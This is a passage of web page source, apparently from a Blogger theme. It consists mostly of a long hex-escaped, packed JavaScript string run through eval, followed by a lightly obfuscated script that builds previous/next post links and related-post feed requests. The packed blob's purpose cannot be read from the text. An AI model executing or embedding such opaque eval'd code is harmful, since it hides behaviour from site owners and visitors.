5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E